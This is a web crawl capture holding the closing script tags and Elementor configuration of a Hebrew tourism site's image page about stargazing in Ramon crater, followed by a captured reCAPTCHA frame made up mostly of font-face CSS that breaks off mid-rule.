<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","nonce":"68a35e30a2","urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.negevland.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","checkout_page_url":"https:\/\/www.negevland.co.il\/checkout\/","fragments_nonce":"ac1d49c2b1"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.negevland.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6434467cc2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3746,"title":"IMG_20230806_231031_062%20%7C%20NegevLand","excerpt":"star gazing activity in ramon crater","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&co=aHR0cHM6Ly93d3cubmVnZXZsYW5kLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xvtr6k6nchgn
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
